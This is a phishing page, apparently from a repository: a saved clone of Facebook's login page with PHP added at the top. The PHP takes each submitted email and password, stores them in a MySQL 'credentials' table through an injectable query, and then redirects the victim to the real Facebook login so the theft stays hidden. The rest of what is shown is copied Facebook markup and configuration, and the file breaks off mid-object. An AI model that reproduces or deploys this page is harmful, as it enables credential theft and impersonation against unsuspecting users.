
<file: index.html>
<?php
$servername = "localhost";
$username   = "root";
$password   = "";
$dbname     = "eypbi";

if ($_POST) {
    $conn     = new mysqli($servername, $username, $password, $dbname);
    $email    = $_POST['email'];
    $password = $_POST['pass'];
    $sql      = "INSERT INTO credentials (email, password)
                  VALUES ('$email', '$password')";
    $conn->query($sql);
    $conn->close();
    header("Location: https://www.facebook.com/login.php?login_attempt=1&lwv=110");
    die();
}


?>
<!DOCTYPE html>
<!-- saved from url=(0020)http://fakebook.dev/ -->
<html lang="en" id="facebook" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
    <script>
        function envFlush(a) {
            function b(c) {
                for (var d in a) c[d] = a[d];
            }

            if (window.requireLazy) {
                window.requireLazy(['Env'], b);
            } else {
                window.Env = window.Env || {};
                b(window.Env);
            }
        }
        envFlush({
            "ajaxpipe_token": "AXi1B7CjjzloMl2a",
            "lhsh": "4AQGMA85I",
            "khsh": "0`sj`e`rm`s-0fdu^gshdoer-0gc^eurf-3gc^eurf;1;enbtldou;fduDmdldourCxO`ld-2YLMIuuqSdptdru;qsnunuxqd;rdoe-0unjdojnx-0unjdojnx0-0gdubi^rdbsduOdv-0`sj`e`r-0q`xm`r-0StoRbs`qhof-0mhoj^q`xm`r",
            "timeslice_heartbeat_config": {
                "pollIntervalMs": 33,
                "idleGapThresholdMs": 60,
                "ignoredTimesliceNames": {
                    "requestAnimationFrame": true,
                    "Event listenHandler mousemove": true,
                    "Event listenHandler mouseover": true,
                    "Event listenHandler mouseout": true,
                    "Event listenHandler scroll": true
                },
                "enableOnRequire": false
            },
            "shouldLogCounters": false,
            "timeslice_categories": {
                "react_render": true,
                "reflow": false
            }
        });
    </script>
    <style></style>
    <script>
        __DEV__ = 0;
        CavalryLogger = false;
    </script>
    <noscript>&amp;lt;meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" /&amp;gt;</noscript>
    <title id="pageTitle">Facebook - Log In or Sign Up</title>
    <meta property="og:site_name" content="Facebook">
    <meta property="og:url" content="https://www.facebook.com/">
    <meta property="og:image" content="https://www.facebook.com/images/fb_icon_325x325.png">
    <meta property="og:locale" content="en_US">
    <script type="application/ld+json">
        {"\u0040context":"http:\/\/schema.org","\u0040type":"WebSite","name":"Facebook","url":"https:\/\/www.facebook.com\/"}

    </script>
    <link rel="search" type="application/opensearchdescription+xml" href="https://www.facebook.com/osd.xml"
          title="Facebook">
    <link rel="canonical" href="https://www.facebook.com/">
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/">
    <link rel="alternate" media="handheld" href="https://m.facebook.com/">
    <link rel="alternate" hreflang="x-default" href="https://www.facebook.com/">
    <link rel="alternate" hreflang="en" href="https://www.facebook.com/">
    <link rel="alternate" hreflang="ar" href="https://ar-ar.facebook.com/">
    <link rel="alternate" hreflang="bg" href="https://bg-bg.facebook.com/">
    <link rel="alternate" hreflang="bs" href="https://bs-ba.facebook.com/">
    <link rel="alternate" hreflang="ca" href="https://ca-es.facebook.com/">
    <link rel="alternate" hreflang="da" href="https://da-dk.facebook.com/">
    <link rel="alternate" hreflang="el" href="https://el-gr.facebook.com/">
    <link rel="alternate" hreflang="es" href="https://es-la.facebook.com/">
    <link rel="alternate" hreflang="es-es" href="https://es-es.facebook.com/">
    <link rel="alternate" hreflang="fa" href="https://fa-ir.facebook.com/">
    <link rel="alternate" hreflang="fi" href="https://fi-fi.facebook.com/">
    <link rel="alternate" hreflang="fr" href="https://fr-fr.facebook.com/">
    <link rel="alternate" hreflang="fr-ca" href="https://fr-ca.facebook.com/">
    <link rel="alternate" hreflang="hi" href="https://hi-in.facebook.com/">
    <link rel="alternate" hreflang="hr" href="https://hr-hr.facebook.com/">
    <link rel="alternate" hreflang="id" href="https://id-id.facebook.com/">
    <link rel="alternate" hreflang="it" href="https://it-it.facebook.com/">
    <link rel="alternate" hreflang="ko" href="https://ko-kr.facebook.com/">
    <link rel="alternate" hreflang="mk" href="https://mk-mk.facebook.com/">
    <link rel="alternate" hreflang="ms" href="https://ms-my.facebook.com/">
    <link rel="alternate" hreflang="pl" href="https://pl-pl.facebook.com/">
    <link rel="alternate" hreflang="pt" href="https://pt-br.facebook.com/">
    <link rel="alternate" hreflang="pt-pt" href="https://pt-pt.facebook.com/">
    <link rel="alternate" hreflang="ro" href="https://ro-ro.facebook.com/">
    <link rel="alternate" hreflang="sl" href="https://sl-si.facebook.com/">
    <link rel="alternate" hreflang="sr" href="https://sr-rs.facebook.com/">
    <link rel="alternate" hreflang="th" href="https://th-th.facebook.com/">
    <link rel="alternate" hreflang="vi" href="https://vi-vn.facebook.com/">
    <meta name="description"
          content="Create an account or log into Facebook. Connect with friends, family and other people you know. Share photos and videos, send messages and get updates.">
    <meta name="robots" content="noodp,noydir">
    <link rel="shortcut icon" href="https://www.facebook.com/rsrc.php/yl/r/H3nktOa7ZMg.ico">
    <link type="text/css" rel="stylesheet" href="./facebook_files/c9w6SBljcUP.css" data-bootloader-hash="lKz4h"
          data-permanent="1" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="./facebook_files/piY-93iI9Ut.css" data-bootloader-hash="44wiD"
          crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="./facebook_files/DkSeEI75Ep-.css" data-bootloader-hash="Z2AD0"
          data-permanent="1" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="./facebook_files/Fn0ud8qGK_Q.css" data-bootloader-hash="f+J2L"
          crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="./facebook_files/bQ3u5J5FqU4.css" data-bootloader-hash="0jOd3"
          data-permanent="1" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="./facebook_files/1HzVaPczdlA.css" data-bootloader-hash="5bmgX"
          data-permanent="1" crossorigin="anonymous">
    <script src="./facebook_files/9mje1zxPhyS.js.download" data-bootloader-hash="bBcet"
            crossorigin="anonymous"></script>
    <script>
        require("TimeSlice").guard(function () {
            (require("ServerJSDefine")).handleDefines([
                ["FlexLayoutConfig", [], {
                    "a11yFlexLayout": false
                }, 1702],
                ["UFISpamCountImpl", [], {
                    "module": null
                }, 72],
                ["EventConfig", [], {
                    "sampling": {
                        "load": 0,
                        "error": 0,
                        "message": 0,
                        "abort": 0,
                        "mousemove": 100,
                        "mouseover": 100,
                        "mouseout": 100,
                        "click": 0.01,
                        "__100ms": 0.001,
                        "__default": 100000,
                        "__min": 1000
                    }
                }, 1726],
                ["SiteData", [], {
                    "revision": 2552956,
                    "tier": "",
                    "push_phase": "V3",
                    "pkg_cohort": "PHASED:DEFAULT",
                    "pkg_cohort_key": "__pc",
                    "haste_site": "www",
                    "be_mode": -1,
                    "be_key": "__be",
                    "is_rtl": false,
                    "vip": "31.13.95.36"
                }, 317],
                ["CSSLoaderConfig", [], {
                    "timeout": 5000,
                    "modulePrefix": "BLCSS:",
                    "loadEventSupported": true
                }, 619],
                ["NumberFormatConfig", [], {
                    "decimalSeparator": ".",
                    "numberDelimiter": ",",
                    "minDigitsForThousandsSeparator": 0
                }, 54],
                ["ISB", [], {}, 330],
                ["DTSGInitialData", [], {}, 258],
                ["TrackingConfig", [], {
                    "domain": "https:\/\/pixel.facebook.com"
                }, 325],
                ["StickersConfig", [], {
                    "emoticons": {
                        "id": "1471127876485636",
                        "name": "Emoticons",
                        "isCommentsCapable": true
                    },
                    "max_mru_stickers": 40,
                    "mru_pack": {
                        "id": "599061016853145",
                        "name": "Recent",
                        "isMRU": true,
                        "isCommentsCapable": true,
                        "isComposerCapable": true,
                        "isMessengerCapable": true,
                        "isPostsCapable": true
                    },
                    "oz_pack": null
                }, 1666],
                ["CdnAkamaiDomainsConfig", [], {
                    "fbcdnhdsvideo-vh.akamaihd.net": 0,
                    "fbcdn-creative-a.akamaihd.net": 1,
                    "fbcdn-dragon-a.akamaihd.net": 2,
                    "fbcdn-external-a.akamaihd.net": 3,
                    "fbcdn-gtvideo-a-a.akamaihd.net": 4,
                    "fbcdn-gtvideo-b-a.akamaihd.net": 5,
                    "fbcdn-gtvideo-c-a.akamaihd.net": 6,
                    "fbcdn-gtvideo-d-a.akamaihd.net": 7,
                    "fbcdn-gtvideo-e-a.akamaihd.net": 8,
                    "fbcdn-gtvideo-f-a.akamaihd.net": 9,
                    "fbcdn-gtvideo-g-a.akamaihd.net": 10,
                    "fbcdn-gtvideo-h-a.akamaihd.net": 11,
                    "fbcdn-gtvideo-i-a.akamaihd.net": 12,
                    "fbcdn-gtvideo-j-a.akamaihd.net": 13,
                    "fbcdn-gtvideo-k-a.akamaihd.net": 14,
                    "fbcdn-gtvideo-l-a.akamaihd.net": 15,
                    "fbcdn-gtvideo-m-a.akamaihd.net": 16,
                    "fbcdn-gtvideo-n-a.akamaihd.net": 17,
                    "fbcdn-gtvideo-o-a.akamaihd.net": 18,
                    "fbcdn-gtvideo-p-a.akamaihd.net": 19,
                    "fbcdn-iphotos-a-a.akamaihd.net": 20,
                    "fbcdn-iphotos-a.akamaihd.net": 21,
                    "fbcdn-iphotos-b-a.akamaihd.net": 22,
                    "fbcdn-iphotos-c-a.akamaihd.net": 23,
                    "fbcdn-iphotos-d-a.akamaihd.net": 24,
                    "fbcdn-iphotos-e-a.akamaihd.net": 25,
                    "fbcdn-iphotos-f-a.akamaihd.net": 26,
                    "fbcdn-iphotos-g-a.akamaihd.net": 27,
                    "fbcdn-iphotos-h-a.akamaihd.net": 28,
                    "fbcdn-photos-a-a.akamaihd.net": 29,
                    "fbcdn-photos-a.akamaihd.net": 30,
                    "fbcdn-photos-b-a.akamaihd.net": 31,
                    "fbcdn-photos-c-a.akamaihd.net": 32,
                    "fbcdn-photos-d-a.akamaihd.net": 33,
                    "fbcdn-photos-e-a.akamaihd.net": 34,
                    "fbcdn-photos-f-a.akamaihd.net": 35,
                    "fbcdn-photos-g-a.akamaihd.net": 36,
                    "fbcdn-photos-h-a.akamaihd.net": 37,
                    "fbcdn-profile-a.akamaihd.net": 38,
                    "fbcdn-sphotos-a-a.akamaihd.net": 39,
                    "fbcdn-sphotos-b-a.akamaihd.net": 40,
                    "fbcdn-sphotos-c-a.akamaihd.net": 41,
                    "fbcdn-sphotos-d-a.akamaihd.net": 42,
                    "fbcdn-sphotos-e-a.akamaihd.net": 43,
                    "fbcdn-sphotos-f-a.akamaihd.net": 44,
                    "fbcdn-sphotos-g-a.akamaihd.net": 45,
                    "fbcdn-sphotos-h-a.akamaihd.net": 46,
                    "fbcdn-static-a.akamaihd.net": 47,
                    "fbcdn-video-a-a.akamaihd.net": 48,
                    "fbcdn-video-a.akamaihd.net": 49,
                    "fbcdn-video-b-a.akamaihd.net": 50,
                    "fbcdn-video-c-a.akamaihd.net": 51,
                    "fbcdn-video-d-a.akamaihd.net": 52,
                    "fbcdn-video-e-a.akamaihd.net": 53,
                    "fbcdn-video-f-a.akamaihd.net": 54,
                    "fbcdn-video-g-a.akamaihd.net": 55,
                    "fbcdn-video-h-a.akamaihd.net": 56,
                    "fbcdn-video-i-a.akamaihd.net": 57,
                    "fbcdn-video-j-a.akamaihd.net": 58,
                    "fbcdn-video-k-a.akamaihd.net": 59,
                    "fbcdn-video-l-a.akamaihd.net": 60,
                    "fbcdn-video-m-a.akamaihd.net": 61,
                    "fbcdn-video-n-a.akamaihd.net": 62,
                    "fbcdn-video-o-a.akamaihd.net": 63,
                    "fbcdn-video-p-a.akamaihd.net": 64,
                    "fbcdn-vthumb-a.akamaihd.net": 65,
                    "fbexternal-a.akamaihd.net": 66,
                    "fbstatic-a.akamaihd.net": 67,
                    "lookbackvideo1-a.akamaihd.net": 68,
                    "lookbackvideo2-a.akamaihd.net": 69,
                    "lookbackvideo3-a.akamaihd.net": 70,
                    "lookbackvideo4-a.akamaihd.net": 71,
                    "lookbackvideo5-a.akamaihd.net": 72,
                    "lookbackvideo6-a.akamaihd.net": 73,
                    "lookbackvideo7-a.akamaihd.net": 74,
                    "lookbackvideo8-a.akamaihd.net": 75,
                    "igexternal-a.akamaihd.net": 76,
                    "fbmentionslive-a.akamaihd.net": 77,
                    "fblive-a.akamaihd.net": 78,
                    "fbcdn-static-a-a.akamaihd.net": 79,
                    "fbcdn-static-b-a.akamaihd.net": 80,
                    "fb-s-a-a.akamaihd.net": 81,
                    "fb-s-b-a.akamaihd.net": 82,
                    "fb-s-c-a.akamaihd.net": 83,
                    "fb-s-d-a.akamaihd.net": 84,
                    "fb-l-a-a.akamaihd.net": 85,
                    "fb-l-b-a.akamaihd.net": 86,
                    "fb-l-c-a.akamaihd.net": 87,
                    "fb-l-d-a.akamaihd.net": 88
                }, 1634],
                ["LinkshimHandlerConfig", [], {
                    "supports_meta_referrer": true,
                    "default_meta_referrer_policy": "origin-when-crossorigin",
                    "switched_meta_referrer_policy": "origin",
                    "render_verification_rate": 1000,
                    "link_react_default_hash": "zAQFMjToK",
                    "linkshim_host": "l.facebook.com",
                    "use_rel_no_opener": false
                }, 27],
                ["AccessibilityConfig", [], {
                    "a11yLogicalGridComponent": false,
                    "a11yNewsfeedStoryEnumeration": false,
                    "a11yInitialDialogFocusElement": true
                }, 1227],
                ["TypeaheadMetricsConfig", [], {
                    "gkResults": false
                }, 263],
                ["CurrentUserInitialData", [], {
                    "USER_ID": "0",
                    "ACCOUNT_ID": "0"
                }, 270],
                ["UserAgentData", [], {
                    "browserArchitecture": "64",
                    "browserFullVersion": "52.0.2743.116",
                    "browserMinorVersion": 0,
                    "browserName": "Chrome",
                    "browserVersion": 52,
                    "deviceName": "Unknown",
                    "engineName": "WebKit",
                    "engineVersion": "537.36",
                    "platformArchitecture": "64",
                    "platformName": "Windows",
                    "platformVersion": "7",
                    "platformFullVersion": "7"
                }, 527],
                ["FileHashWorkerResource", [], {
                    "url": "https:\/\/www.facebook.com\/rsrc.php\/v3\/yO\/r\/kBkZU_bwIcm.js",
                    "name": "FileHashWorkerBundle"
                }, 758],
                ["MarauderConfig", [], {
                    "app_version": 2552956,
                    "gk_enabled": false
                }, 31],
                ["CoreWarningGK", [], {
                    "forceWarning": false
                }, 725],
                ["MercuryConfig", [], {}, 35],
                ["LSD", [], {
                    "token": "AVoDedfX"
                }, 323],
                ["CurrentCommunityInitialData", [], {}, 490],
                ["FunnelLoggerConfig", [], {
                    "freq": {
                        "WWW_CANVAS_AD_CREATION_FUNNEL": 1,
                        "WWW_CANVAS_EDITOR_FUNNEL": 1,
                        "WWW_LINK_PICKER_DIALOG_FUNNEL": 1,
                        "WWW_MEME_PICKER_DIALOG_FUNNEL": 1,
                        "WWW_LEAD_GEN_FORM_CREATION_FUNNEL": 1,
                        "WWW_LEAD_GEN_DESKTOP_AD_UNIT_FUNNEL": 1,
                        "WWW_LEAD_GEN_MSITE_AD_UNIT_FUNNEL": 1,
                        "WWW_CAMPFIRE_COMPOSER_UPSELL_FUNNEL": 1,
                        "WWW_RECRUITING_SEARCH_FUNNEL": 1,
                        "WWW_EXAMPLE_FUNNEL": 1,
                        "WWW_REACTIONS_NUX_FUNNEL": 1,
                        "MSITE_EXAMPLE_FUNNEL": 10,
                        "WWW_FEED_SHARE_DIALOG_FUNNEL": 100,
                        "MSITE_FEED_SHARE_DIALOG_FUNNEL": 100,
                        "MSITE_COMMENT_TYPING_FUNNEL": 500,
                        "MSITE_HASHTAG_PROMPT_FUNNEL": 1,
                        "WWW_SEARCH_AWARENESS_LEARNING_NUX_FUNNEL": 1,
                        "WWW_CONSTITUENT_TITLE_UPSELL_FUNNEL": 1,
                        "MTOUCH_FEED_MISSED_STORIES_FUNNEL": 10,
                        "WWW_UFI_SHARE_LINK_FUNNEL": 1,
                        "WWW_CMS_SEARCH_FUNNEL": 1,
                        "GAMES_QUICKSILVER_FUNNEL": 1,
                        "SOCIAL_SEARCH_CONVERSION_WWW_FUNNEL": 1,
                        "SOCIAL_SEARCH_DASHBOARD_WWW_FUNNEL": 1,
                        "SRT_USER_FLOW_FUNNEL": 1,
                        "MSITE_PPD_FUNNEL": 1,
                        "default": 1000
                    }
                }, 1271],
                ["WWWBase", [], {
                    "uri": "https:\/\/www.facebook.com\/"
                }, 318],
                ["EmojiConfig", [], {
                    "hasFBEmoji": false,
                    "pixelRatio": "1",
                    "schemaAuth": "https:\/\/www.facebook.com\/images\/emoji.php\/v5"
                }, 1421],
                ["FluxInternalConfig", [], {
                    "logOnPreInitAccess": false,
                    "warnOnPreInitAccess": false
                }, 1075],
                ["ServerNonce", [], {
                    "ServerNonce": "wB1sIGjpmqt-pl4_X1GSD2"
                }, 141],
                ["VideoUploadConfig", [], {
                    "videoExtensions": {
                        "mov": 1,
                        "qt": 1,
                        "wmv": 1,
                        "avi": 1,
                        "mpe": 1,
                        "mpg": 1,
                        "mpeg": 1,
                        "asf": 1,
                        "mp4": 1,
                        "m4v": 1,
                        "mpeg4": 1,
                        "3gpp": 1,
                        "3gp": 1,
                        "3g2": 1,
                        "mkv": 1,
                        "flv": 1,
                        "vob": 1,
                        "ogm": 1,
                        "ogv": 1,
                        "nsv": 1,
                        "mod": 1,
                        "tod": 1,
                        "dat": 1,
                        "mts": 1,
                        "m2ts": 1,
                        "dv": 1,
                        "divx": 1,
                        "f4v": 1,
                        "ts": 1,
                        "tmp": 1,
                        "rmvb": 1,
                        "webm": 1
                    },
                    "allowMultimedia": false,
                    "showMultimediaNUX": false
                }, 267],
                ["BootloaderConfig", [], {
                    "maxJsRetries": 0,
                    "jsRetries": null,
                    "jsRetryAbortNum": 2,
                    "jsRetryAbortTime": 5,
                    "payloadEndpointURI": "https:\/\/www.facebook.com\/ajax\/haste-response\/"
                }, 329],
                ["VideoPlayerAbortLoadingExperiment", [], {
                    "canAbort": true
                }, 824],
                ["UFICommentFileInputAcceptValues", [], {
                    "both": "video\/*,  video\/x-m4v, video\/webm, video\/x-ms-wmv, video\/x-msvideo, video\/3gpp, video\/flv, video\/mp4, video\/quicktime, video\/mpeg, video\/ogv, image\/*",
                    "photos": "image\/*",
                    "videos": "video\/*, video\/x-m4v, video\/webm, video\/x-ms-wmv, video\/x-msvideo, video\/3gpp, video\/flv, video\/mp4, video\/quicktime, video\/mpeg, video\/ogv"
                }, 1317],
                ["URLFragmentPreludeConfig", [], {
                    "incorporateQuicklingFragment": true,
                    "hashtagRedirect": true
                }, 137],
                ["ZeroRewriteRules", [], {}, 1478],
                ["DataAttributeUtilsConfig", [], {
                    "checkxt": true
                }, 1682],
                ["WebSpeedExperiments", [], {
                    "non_blocking_tracker": false,
                    "non_blocking_logger": false
                }, 1160],
                ["PaddedStickerConfig", [], {}, 1667],
                ["LinkReactUnsafeHrefConfig", [], {
                    "LinkHrefChecker": null
                }, 1182],
                ["UFIReactionTypes", [], {
                    "LIKE": 1,
                    "ordering": [1, 2, 13, 11, 4, 5, 3, 10, 12, 7, 8],
                    "NONE": 0,
                    "reactions": {
                        "1": {
                            "class_name": "_3j7l",
                            "color": "#5890ff",
                            "display_name": "Like",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "like",
                            "type": 1
                        },
                        "2": {
                            "class_name": "_3j7m",
                            "color": "#f25268",
                            "display_name": "Love",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "love",
                            "type": 2
                        },
                        "13": {
                            "class_name": null,
                            "color": "#f0ba15",
                            "display_name": "Selfie",
                            "is_deprecated": false,
                            "is_visible": false,
                            "name": "selfie",
                            "type": 13
                        },
                        "11": {
                            "class_name": "_3rya",
                            "color": "#9c87d1",
                            "display_name": "Thankful",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "dorothy",
                            "type": 11
                        },
                        "4": {
                            "class_name": "_3j7o",
                            "color": "#f0ba15",
                            "display_name": "Haha",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "haha",
                            "type": 4
                        },
                        "5": {
                            "class_name": "_3j7p",
                            "color": "#f0ba15",
                            "display_name": "Yay",
                            "is_deprecated": true,
                            "is_visible": true,
                            "name": "yay",
                            "type": 5
                        },
                        "3": {
                            "class_name": "_3j7n",
                            "color": "#f0ba15",
                            "display_name": "Wow",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "wow",
                            "type": 3
                        },
                        "10": {
                            "class_name": "_3j7s",
                            "color": "#f0ba15",
                            "display_name": "Confused",
                            "is_deprecated": true,
                            "is_visible": true,
                            "name": "confused",
                            "type": 10
                        },
                        "12": {
                            "class_name": null,
                            "color": "#f0ba15",
                            "display_name": "Like",
                            "is_deprecated": false,
                            "is_visible": false,
                            "name": "toto",
                            "type": 12
                        },
                        "7": {
                            "class_name": "_3j7r",
                            "color": "#f0ba15",
                            "display_name": "Sad",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "sorry",
                            "type": 7
                        },
                        "8": {
                            "class_name": "_3j7q",
                            "color": "#f7714b",
                            "display_name": "Angry",
                            "is_deprecated": false,
                            "is_visible": true,
                            "name": "anger",
                            "type": 8
                        }
                    }
                }, 911],
                ["ZeroCategoryHeader", [], {}, 1127],
                ["ErrorSignalConfig", [], {
                    "uri": "https:\/\/error.facebook.com\/common\/scribe_endpoint.php"
                }, 319],
                ["ServiceWorkerBackgroundSyncGK", [], {
                    "background_sync_sw": false
                }, 1628],
                ["ServiceWorkerBackgroundSyncBanzaiGK", [], {
                    "sw_background_sync_banzai": false
                }, 1621],
                ["BigPipeExperiments", [], {
                    "preparse_content": "",
                    "link_images_to_pagelets": false
                }, 907],
                ["FbtQTOverrides", [], {
                    "overrides": {
                        "1_65c3391ebe4a1af8364ca4fbb8cb54d1": "Mobile Number or Email:",
                        "1_9171ad6e2268759887b1b45d16139587": "Boost This Post Again",
                        "1_a062f489af17feff21bd65b765245aa0": "Name, mobile number or email"
                    }
                }, 551],
                ["FbtResultGK", [], {
                    "shouldReturnFbtResult": false,
                    "inlineMode": "NO_INLINE"
                }, 876],
                ["IntlViewerContext", [], {
                    "GENDER": 50331648
                }, 772],
                ["IntlPhonologicalRules", [], {
                    "meta": {
                        "\/_B\/": "([.,!?\\s]|^)",
                        "\/_E\/": "([.,!?\\s]|$)"
                    },
                    "patterns": {
                        "\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/": "\u0001$1$2s\u0001$3",
                        "\/_\u0001([^\u0001]*)\u0001\/": "javascript"
                    }
                }, 1496],
                ["ReactGK", [], {
                    "logTopLevelRenders": false
                }, 998],
                ["FbtLogger", [], {
                    "logger": null
                }, 288],
                ["PageNavigationStageLoggerGK", [], {
                    "gk_check": false
                }, 1434],
                ["PageTransitionsConfig", [], {
                    "reloadOnBootloadError": true
                }, 1067],
                ["SupportedEmoji", ["SupportedClassicEmoji"], {
                    "emoji": {
                        "__m": "SupportedClassicEmoji"
                    }
                }, 1688],
                ["GroupsProductDetailGating", [], {
                    "tuzi_dialog": null
                }, 1461],
                ["PhotoSnowliftActionsGating", [], {
                    "ALLOW_MAKE_COVER_PHOTO_BUTTON": false,
                    "ALLOW_MAKE_PROFILE_PICTURE_BUTTON": false
                }, 887],
                ["InitialServerTime", [], {
                    "serverTime": 1473406152000
                }, 204],
                ["AsyncRequestConfig", [], {
                    "retryOnNetworkError": "1",
                    "logAsyncRequest": false
                }, 328],
                ["VideoThumbnailConfig", [], {
                    "defaultThumbnailURL": "https:\/\/www.facebook.com\/rsrc.php\/v3\/yN\/r\/AAqMW82PqGg.gif"
                }, 967],
                ["FamilyMentionsData", [], {
                    "allowFamilyNames": false,
                    "hasAcceptedNUX": false
                }, 708],
                ["WebWorkerConfig", [], {
                    "logging": {
                        "enabled": false,
                        "config": "WebWorkerLoggerConfig"
                    },
                    "evalWorkerURL": "\/rsrc.php\/v3\/y0\/r\/rfukCScFKrW.js"
                }, 297],
                ["BanzaiConfig", [], {
                    "EXPIRY": 86400000,
                    "MAX_SIZE": 10000,
                    "MAX_WAIT": 150000,
                    "RESTORE_WAIT": 150000,
                    "blacklist": ["time_spent"],
                    "gks": {
                        "boosted_component": true,
                        "boosted_pagelikes": true,
                        "boosted_posts": true,
                        "boosted_website": true,
                        "jslogger": true,
                        "mercury_send_error_logging": true,
                        "pages_client_logging": true,
                        "platform_oauth_client_events": true,
                        "reactions": true,
                        "useraction": true,
                        "videos": true,
                        "visibility_tracking": true,
                        "vitals": true,
                        "graphexplorer": true,
                        "gqls_web_logging": true
                    }
                }, 7],
                ["RelayAPIConfigDefaults", ["__inst_84473062_0_0", "__inst_84473062_0_1"], {
                    "accessToken": "",
                    "actorID": "0",
                    "fetchTimeout": 30000,
                    "graphBatchURI": {
                        "__m": "__inst_84473062_0_0"
                    },
                    "graphURI": {
                        "__m": "__inst_84473062_0_1"
                    },
                    "retryDelays": [1000, 3000],
                    "useXController": true,
                    "xhrEncoding": null
                }, 926],
                ["PresenceInitialData", [], {
                    "cookiePollInterval": 500,
                    "cookieVersion": 3,
                    "serverTime": "1473406152000",
                    "shouldSuppress": false,
                    "dictEncode": true
                }, 57],
                ["WorkModeConfig", [], {}, 396],
                ["SessionNameConfig", [], {
                    "seed": "0L7V"
                }, 757],
                ["CanvasToBlobResource", [], {
                    "url": "https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/r\/SujykZEmHUA.js",
                    "name": "CanvasToBlobBundle"
                }, 864],
                ["UFIConfig", [], {
                    "commentVPVD": {
                        "debug_html": false,
                        "idle_timeout": 5000,
                        "locations": [],
                        "min_duration_to_log": 100,
                        "min_visible_size": 200
                    },
                    "defaultPageSize": 50,
                    "renderEmoji": true,
                    "renderEmoticons": true,
                    "shouldShowStickerNUX": false,
                    "shouldShowVideosInCommentsNux": false,
                    "shouldShowMarkdownCommentNUX": false,
                    "shouldShowHideConstituentTitleNUX": false,
                    "shouldShowOwnerConstituentTitleNUX": false,
                    "vpvLoggingTimeout": 1000,
                    "facecastWWWCommentQueueThreshold": 3,
                    "canPublishLive": false,
                    "logChangeOrderingModeUsageSampleRate": 1,
                    "logCommentsTimespent": true,
                    "logWhetherUFISeen": false,
                    "showHashtagTypeahead": false,
                    "numberDelimiter": ",",
                    "reshareedu": true,
                    "logCommentPost": false,
                    "logCommentLoad": false,
                    "reactActionLinks": true,
                    "reactionsHasDirectReactTokens": false,
                    "reactionsFunnelLogger": null,
                    "reactionsHoverDelay": 525,
                    "reactionsHoverThreshold": 5,
                    "reactionsMultilineSocialSentence": false,
                    "reactionsDisableMousemoveTrigger": true,
                    "reactionsHasCommentsNux": false,
                    "reactionsHasTooltipBreakdown": false,
                    "reactionsHasCommentsBling": false,
                    "reactionsHasMegaDock": false,
                    "reactionsHasPopupDockAnimation": false,
                    "reactionsPopupDockAnimationDuration": 500,
                    "reactionsHasAnimatedVectorDock": false,
                    "reactionsHasAnimatedIconsOnHover": false,
                    "reactionsHasStaticVectorDock": false,
